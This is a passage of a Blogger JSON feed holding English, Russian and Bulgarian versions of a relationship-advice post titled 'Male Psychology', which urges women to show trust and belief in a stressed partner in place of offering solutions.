class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/w640-h426\/MP-2-min.jpg\" title=\"Мъжката психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той се прибира. Уморен, стресиран, мълчалив. Ти, в своята безкрайна любов и грижа, веднага усещаш, че нещо не е наред. Сядаш до него и питаш “Какво има, любов? Разкажи ми.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EТой въздъхва “Проблеми в работата.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EИ тогава ти, прекрасна, можеща, интелигентна жена, правиш това, което си научена да правиш най-добре. Започваш да помагаш.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"А ти пробва ли да говориш с шефа?\", \"Защо не направиш \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eнещо\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E?\", \"Аз имам една идея...\". Ти му даваш решения. Предлагаш стратегии. Опитваш се да \"поправиш\" неговия проблем.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тогава се случва. Той избухва. Или се затваря още по-дълбоко в ледената си пещера.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Остави ме на мира!\", \"Ти не разбираш!\", \"Нямам нужда от помощ!\".\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;А ти оставаш там, сама, с разбито сърце и един смазващ въпрос: \"Но аз просто исках да помогна.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЗащо \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eтой \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eсе ядоса?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес ще ти разкрия една от най-дълбоките, най-пазени тайни на мъжката душа. Истината, която, веднъж осъзната, ще промени завинаги начина, по който общуваш с мъжа до себе си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Той не се ядосва на твоята помощ. Той се ядосва, защото твоята помощ, без да осъзнаваш, за него звучи като присъда. Присъдата, че той е некадърен.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Когато един мъж е изправен пред проблем, неговата най-дълбока, първична нужда е да докаже на себе си (и на теб), че може да се справи сам. Неговата стойност като мъж е дълбоко обвързана със способността му да бъде герой, да решава проблеми, да бъде скала.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003EКогато ти му предлагаш решения, той не чува \"Обичам те и искам да ти помогна\". Той чува:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз не ти вярвам, че можеш да се справиш сам.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Ти си слаб и неспособен.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Аз знам по-добре от теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТи, в своя опит да бъдеш негов партньор, несъзнателно влизаш в ролята на негова майка. А никой мъж не иска да спи с майка си.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво всъщност иска той в този момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Той не иска твоите решения. Той иска нещо много по-трудно и много по-могъщо. Той иска твоето \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003Eдоверие\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТой иска ти да седнеш до него, да сложиш ръка на неговата, да го погледнеш в очите и да му кажеш с цялата си женска сила:\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\"Любов\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003Eмоя\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, не знам през какво минаваш, но знам едно. Ти си най-силният мъж, когото познавам. И знам, че ще намериш решение. А аз съм тук, до теб.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 